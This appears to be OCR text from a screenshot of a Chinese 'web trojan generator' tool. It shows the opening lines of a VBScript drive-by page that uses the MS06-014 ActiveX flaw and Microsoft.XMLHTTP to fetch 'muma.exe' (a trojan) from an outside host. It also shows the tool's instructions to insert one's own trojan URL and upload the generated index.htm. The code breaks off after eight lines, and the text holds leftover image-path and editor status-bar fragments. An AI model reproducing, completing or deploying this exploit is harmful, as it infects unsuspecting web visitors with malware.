 ----+----1----+----2----+----3----+----4----+----5----
1 <html>
2 <script language="VBScript">
3 on error resume next
4 dl = "http://benaheng.bokee.com/muma.exe"
5 Set df = document.createElement("object")
6 df.setAttribute "classid",
"clsid:BD96C556-65A3-11D0-983A-00C04FC29E36"
7 str="Microsoft.XMLHTTP"
8 Set x = df.CreateObject(str,"")
扬帆远航网马生成器
木马地址
http:// benaheng.bokee.com/muma.exe
扬帆远航
报告老大 生成成功!
确定
说明
在木马地址处添上你的木马地址，然后将生成
后的index.htm上传到你的木马目录下即可利用的是
MS06-014漏洞。
生成
关闭
作者：程延航
Q Q：181883740
ln 1 col 1 48 20 PC REC INS READ